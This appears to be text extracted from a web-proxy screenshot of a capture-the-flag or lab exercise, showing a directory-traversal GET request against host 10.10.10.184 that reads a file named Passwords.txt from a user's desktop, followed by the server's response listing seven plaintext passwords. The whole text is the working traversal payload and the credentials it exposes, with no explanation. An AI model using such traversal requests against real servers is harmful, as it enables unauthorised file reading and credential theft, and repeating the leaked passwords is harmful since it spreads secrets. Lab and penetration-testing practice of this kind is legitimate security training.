 Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../Users/Nathan/Desktop/Passw
ords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$